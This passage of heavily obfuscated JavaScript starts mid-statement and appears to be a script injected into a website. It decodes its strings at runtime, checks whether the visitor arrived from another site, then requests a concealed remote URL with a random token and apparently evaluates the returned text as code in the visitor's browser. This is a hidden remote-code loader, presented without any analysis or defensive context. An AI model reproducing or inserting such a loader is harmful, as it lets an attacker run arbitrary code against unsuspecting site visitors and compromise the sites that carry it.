M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};